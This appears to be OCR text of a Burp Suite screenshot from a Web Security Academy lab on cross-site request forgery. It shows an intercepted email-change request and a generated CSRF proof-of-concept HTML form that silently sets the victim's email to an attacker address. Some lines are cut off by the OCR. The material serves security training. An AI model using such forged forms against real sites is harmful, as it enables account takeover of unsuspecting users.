 请求： https://0a12009a031e506780d50375000f0077.web-security-academy.net
选项(Options)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a12009a031e506780d50375000f0077.web-secu
rity-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,th;q=0.8
21
22 email=hacker@evil-user.net&csrf=
tVrHye3rnPNjuCrNZtTHeaX1AQxd7U0B
搜索(Search)... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
请求头(Request Headers) 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a12009a031e506780d50375000f0077.web-security-academy.net/my-account
6 <input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
7 <input type="hidden" name="csrf" value="5CKZr7S3tuB0GJRtlIFicmfYUItMCV7l" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>